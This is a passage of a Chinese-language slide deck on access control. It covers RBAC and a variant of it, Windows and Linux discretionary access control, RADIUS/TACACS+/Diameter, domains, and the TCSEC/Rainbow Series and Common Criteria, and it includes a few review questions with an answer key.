

Slide 106


Slide 107
一种对RBAC改进的访问控制权限模型
RBAC是公认的解决大型企业的统一资源访问控制的有效方法。
然而某些情况下需要对某个用户授予特殊的权限时，RBAC就显得有些不够灵活，如果授予用户所拥有的某种角色，则拥有该角色的所有用户都会拥有该权限或被授予角色的用户会拥有该角色的所有权限，显然这不符合需求，如果为了实现这一需求而单独创建一个角色又显得不合常理。
改进的访问控制模型综合了RBAC的理论，结合企业需要单独对用户授予权限的需要，设计了既可对角色授权又可对用户单独授权的访问控制模型。

Slide 108

一种对RBAC改进的访问控制权限模型

Slide 109
总结：RBAC模型的特点
  便于授权管理，如系统管理员需要修改系统设置等内容时，必须有几个不同角色的用户到场方能操作，增强了安全性
  便于处理工作分级，如文件等资源分级管理
  利用安全约束，容易实现各种安全策略，如最小特权、职责分离等
  便于任务分担，不同角色完成不同的任务

Slide 110
知识域：访问控制技术
知识子域：典型访问控制方法和实现
  理解集中访问控制的基本概念及其实现（RADIUS、TACACS、TACACS+和Diameter等）
  理解非集中访问控制的基本概念及其实现（域等）

Slide 111
常用操作系统中的访问控制
国际安全标准
1984年，美国国防部发布了《可信计算机系统评估标准》（TCSEC），即桔皮书。
TCSEC采用等级评估的方法，将计算机安全分为A、B、C、D四个等级八个级别，D等安全级别最低，A安全级别最高。
现在大多数通用操作系统（Windows系列、Linux等）为C2级别，即控制访问保护级。

Slide 112

Windows (自主访问控制)
Windows安全模型
Local Security Authority (LSA)
Security Account Manager
Security Reference Monitor

Slide 113
Windows (自主访问控制)
访问控制过程
组成部件：
  安全标识：帐号的唯一对应。
  访问令牌：LSA为用户构造的，包括用户名、所在组名、安全标识等。
  主体：操作和令牌。
  对象、资源、共享资源
  安全描述符：为共享资源创建的一组安全属性
    所有者安全标识、组安全标识、自主访问控制表、系统访问控制表、访问控制项。

Slide 114
Windows (自主访问控制)
登录过程
  服务器为工作站返回安全标识，服务器为本次登录生成访问令牌
  用户创建进程P时，用户的访问令牌复制为进程的访问令牌。
  P进程访问对象时，SRM将进程访问令牌与对象的自主访问控制表进行比较，决定是否有权访问对象。

Slide 115


Slide 116
Windows (自主访问控制)
NTFS的访问控制
  从文件中得到安全描述符（包含自主访问控制表）；
  与访问令牌（包含安全标识）一起由SRM进行访问检查

Slide 117
思考题
1. 下列哪个安全模型解决数据保密性问题？
A. Bell-LaPadula 模型
B. Biba 模型
C. Clark-Wilson 模型
D. Brewer and Nash 模型
2. Bell-LaPadula 模型中什么属性阻止较低级别的主体访问较高安全级别的客体？
A. （*)安全属性
B. 不准向上写属性
C. 不准向上读属性
D. 不准向下读属性
3. Biba 模型的简单属性的含义是什么？
A. 向下写
B. 向上读
C. 不准向上写
D. 不准向下读
4.什么安全方法、机制或模型显示主体对多个客体的能力列表？
A. 职责分离
B. 访问控制矩阵
C. Biba 模型
D. Bell-LaPadula 模型。
Notes:
ACDB

Slide 118

Linux (自主访问控制)
设备和目录同样看作文件。
三种权限：
  R:read
  W:write
  X:excute
权限表示：
  字母表示：rwx，不具有相应权限用-占位
  8进制数表示：111，不具有相应权限相应位记0

Slide 119
四类用户：
  root：超级用户
  所有者
  所属组
  其他用户
文件属性：
drwxr-x--x 2 Fang work 1024 Jun 25 22:53 text
  安全属性： drwxr-x--x
  所有者，所属组：Fang.work
安全属性后9个字母规定了对所有者、所属组、其他用户的权限（各3位）。
text
Fang.work.rwx | *.work.x | *.*.x

Slide 120

集中访问控制的基本概念及实现
RADIUS协议
TACACS协议
TACACS+协议
Diameter协议

Slide 121
非集中访问控制
域的定义：一个信任范围，或者是共享共同安全策略的主体和客体的集合
  每个域的访问控制与其它域保持独立
  跨域访问必须建立信任关系，用户可以从一个域访问另一个域中的资源
  信任可以是单向的，也可以是双向的

Slide 122
彩虹系列
20 世纪 80 年代以来，政府、机构、团体和各种商业组织都面临着采用和使用信息系统所面临的风险。这导致出现了一系列历史性的信息安全标准，因为美国国防部(DoD)致力于为其购买和使用的系统开发和实施安全标准，第一套这样的标准导致在 20 世纪 80 年代创建了可信计算机系统评估标准(TCSEC) 。1985 年，美国国家计算机安全中心(NCSC)开发了 TCSEC, 因为其封面颜色，通常称之为橘皮书。 TCSEC建立了从安全角度评估独立的计算机时使用的指导原则。这些指导原则涉及基本的安全功能，使评估人员可对系统功能和可信度进行度量和评级。实际上，在 TCSEC 中功能和安全保证是组合在一起的，而不像以后开发的安全标准那样将二者分开。 TCSEC 指导原则旨在用千评估供应商产品，也被供应商用来确保它们为新产品构建了所有必要的功能和安全保障。
紧接着，到 20世纪90 年代中期，完成了整个系列标准的出版。由于这些出版物通常通过其封面的颜色来识别，因此它们统称为彩虹系列。
紧随美国国防部的脚步，其他政府或标准机构也制定了计算机安全标准，这些标准建立在彩虹系列元素基础之上并对其进行了改进。这些标准中的一个重要的欧洲模型称为信息技术安全评估标准(ITSEC) ，该标准于 1990 年开发并一直使用到 1998 年。
最终， TCSEC ITSEC被所谓的通用准则(Common Criteria, CC)所取代， 1998 年美国、加拿大、法国、德国和英国采用了该标准它被更正式地称为 “IT 安全领域通用准则认证认可协议”当政府或其他有安全意识的机构评估信息系统时，他们会使用各种标准评估准则。 在 2005 年， TCSEC 已被通用准则(CC)所取代

Slide 123

TCSEC 的级别.TCSEC 融合了功能性和保证，将系统提供的保密性保护等级分为四大类：
  类别A 已验证保护。最高级别的安全性。
  类别B 强制保护。
  类别C 自主保护。
  类别D 最小保护。

Slide 124

彩虹系统的一些元素。美国国防部文档集合中有近 30 个书目，这些书要么是对橘皮书的补充，要么就是对
其进一步阐述

Slide 125

安全评估标准比较

Slide 126
Questions & Answers
Thanks！

